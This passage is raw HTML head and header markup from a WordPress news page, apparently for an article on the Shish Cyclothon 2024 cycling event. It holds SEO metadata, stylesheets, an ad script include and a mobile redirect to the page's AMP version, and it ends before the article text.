sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts"}]},{"@type":"WebSite","@id":"https://theglobaltopics.com/#website","url":"https://theglobaltopics.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theglobaltopics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theglobaltopics.com/#/schema/person/da6fccc48cac1cc1d234444b8b8d500e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theglobaltopics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://theglobaltopics.com"],"url":"https://theglobaltopics.com/author/theglobaltopics/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://theglobaltopics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://theglobaltopics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theglobaltopics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheglobaltopics.com%2Fshish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theglobaltopics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheglobaltopics.com%2Fshish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theglobaltopics.com/wp-includes/css/dist/block-library/style.min.css?ver=9829dfbee76d498aa017136279dc0070' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theglobaltopics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='web-blog-slick-style-css' href='https://theglobaltopics.com/wp-content/themes/web-blog/assets/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='web-blog-fontawesome-style-css' href='https://theglobaltopics.com/wp-content/themes/web-blog/assets/css/fontawesome.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='web-blog-blocks-style-css' href='https://theglobaltopics.com/wp-content/themes/web-blog/assets/css/blocks.css?ver=9829dfbee76d498aa017136279dc0070' media='all' />
<link rel='stylesheet' id='web-blog-style-css' href='https://theglobaltopics.com/wp-content/themes/web-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://theglobaltopics.com/wp-content/themes/web-blog-child/style.css?ver=1.1.1.1683873727' media='all' />
<link rel='stylesheet' id='web-blog-fonts-css' href='https://theglobaltopics.com/wp-content/fonts/6b8ee4b4d041a1b0e38a808261314327.css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://theglobaltopics.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://theglobaltopics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theglobaltopics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://theglobaltopics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theglobaltopics.com/wp-json/wp/v2/posts/2821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theglobaltopics.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://theglobaltopics.com/?p=2821' />
<style>
		#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
		
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #d58d66;
		}
		.site-description {
			color: #cd7140;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #d58d66;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- This site is optimized with the Simple SEO plugin v2.0.33 - https://wordpress.org/plugins/cds-simple-seo/ -->
<meta property="og:site_name" content="" />
<meta property="og:url" content="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts | " />
<meta property="og:image" content="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg" />
<meta property="og:image:url" content="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg" />
<meta name="twitter:title" content="Shish Group promotes sustainability and healthy lifestyle with the first edition of Shish Cyclothon 2024 with over 300 cycling enthusiasts | " />
<meta name="twitter:image" content="https://theglobaltopics.com/wp-content/uploads/2024/02/170852586327464930255.1708511209220_content_img.jpeg" />
<meta name="twitter:card" content="summary_large_image">
<link rel="canonical" href="https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/" />
<!-- / Simple SEO plugin. -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
		if(screen.width<769){
        	window.location = "https://theglobaltopics.com/shish-group-promotes-sustainability-and-healthy-lifestyle-with-the-first-edition-of-shish-cyclothon-2024-with-over-300-cycling-enthusiasts/amp/";
        }
    	</script>
<link rel="icon" href="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project-1.png" sizes="32x32" />
<link rel="icon" href="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project-1.png" />
<meta name="msapplication-TileImage" content="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project-1.png" />
		<style id="wp-custom-css">
			body {   
    color: #ffffff;
    background: #000000; 
}
.post-item .post-item-content .entry-title a {    
    color: #fff;    
}
.post-item .post-item-content .entry-title a:hover{    
    color: #fff;    
}
.widget-title::after {   
    background: #fff;
}
.widget ol li a, .widget ul:not(.entry-meta) li a {    
    color: #ffffff;    
}
.widget ol li a, .widget ul:not(.entry-meta) li a:hover{   
    color: #ffffff;   
}
.main-navigation ul a {    
    color: #000;   
}
.adore-header {
    background-color: #ffffff;
}
.navigation-search .navigation-search-wrap .navigation-search-icon {
    color: #000;
}
.display-random-post {
    display: none !important;
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {    
    background: #000000;
}

.navigation-search .navigation-search-wrap .navigation-search-form {  
    background: #ffffff;    
    border-top: 4px solid #000000;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a {    
    color: #ffffff;    
}
.post-navigation .nav-next a, .posts-navigation .nav-next a { 
    color: #ffffff;   
}
.entry-cat .post-categories li a{
	color:#fff;
}
ul.entry-meta{
	display:none !important;
}
.read-time-comment {
    display: none !important;
}
div#loader {
    display: none !important;
}

div#taboola-below-home-thumbnails {
    display: block;
    margin: 0 auto;
    width: 200%;
}

.entry-meta {
    display: none !important;
}
.entry-cat .post-categories>li>a:hover{
	color:#fff;
}
a.web-blog-scroll-to-top{
	color:#000;
 background-color:#fff;
}

input.search-field {    
    background-color: #fff;
}
nav.navigation.pagination .nav-links span.current {
    color: #000;
    background-color: #ffffff;
    border: 1px solid #ffffff;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a:hover{
	  color: #fff;   
    border: 1px solid #ffffff;
}

.footer-left, .footer-right {
  width: 45%;
}

.footer-left {
  text-align: left;
}

.footer-right {
  text-align: right;
}

a:visited,a:hover{
	color:#000;  
}

a {
    color: #ffffff;
    text-decoration: none;
}
a:visited,a:hover{
	color:#fff;
}

input[type="submit"] {  
    border-color: #ffffff;
    background: #ffffff;   
    color: #000;    
}

input[type="text"]{
	background-color:#fff;
}

#content
{
	margin: auto;	
	display: block;
	margin-bottom: 10px;
}
/* Styles for screens smaller than 768px */
@media (max-width: 767px) {
  .adore-header {
    background-color: #000000;
}
.navigation-search .navigation-search-wrap .navigation-search-icon {
    color: #fff;
}
.main-navigation ul.nav-menu { 
    background: #ffffff;   
}
div#taboola-below-home-thumbnails {
    display: block;
    margin: 0 auto;
    width: auto;
}
.footer-left, .footer-right {
  width: auto;
}
}

/* Styles for screens larger than 768px */
@media (min-width: 768px) {
  
}

.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover{
	color:#fff;
}

.post-navigation .nav-previous a:hover{
	color:#fff;
}

.site-main article .entry-footer span a{
    text-decoration: none;
    color: #ffffff;
}

.site-main article .entry-footer>span.cat-links>a:hover{
	color:#fff;
}

input[type="email"],textarea{
	background-color:#fff;
}

a.web-blog-scroll-to-top>i:hover{
	color:#000;
}

ul.wp-block-categories-list.wp-block-categories>li>a:visited{
	color:#fff;
}

ul.wp-block-latest-posts__list.wp-block-latest-posts>li>a:visited{
	color:#fff;
}

.posts-navigation .nav-previous>a:hover{
	color:#fff;
}

.post-item .post-item-content .entry-title a:focus,
.post-item .post-item-content .entry-title a:hover {
	color:#fff;
}

.post-item:focus-within .post-item-content .entry-title a,
.post-item:hover .post-item-content .entry-title a {
	color: #fff;
}

.site-logo{
	text-align: left;
}

.ixadtag{
	  float: right;
    margin-top: -105px;
}

.footerad{
	text-align: center;
}


li.cat-item.cat-item-28 {
    display: none !important;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2821 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-web-blog wp-child-theme-web-blog-child right-sidebar elementor-default elementor-kit-446">

		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-5"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header">
			<div class="adore-header-title no-image">
				<div class="theme-wrapper">
					<div class="adore-header-title-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://theglobaltopics.com/" class="custom-logo-link" rel="home"><img width="365" height="114" src="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project1.png" class="custom-logo" alt="" decoding="async" srcset="https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project1.png 365w, https://theglobaltopics.com/wp-content/uploads/2022/03/New-Project1-300x94.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></a>								</div>
															
							<!---   IX ad tag --->
							<div class="ixadtag">
								<script type="text/javascript"  src="//banner.incrementxserv.com/scripts/pageads.js?vzId=IXN676789V28FGB0&vzR="></script>
                   			    <!-- <img src="https://theglobaltopics.com/wp-content/uploads/2023/10/bff9201f0e64eba644eed7ecdcfb23d3.jpg"> -->
							</div>
							
						
					</div><!-- .site-branding -->
						
					
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
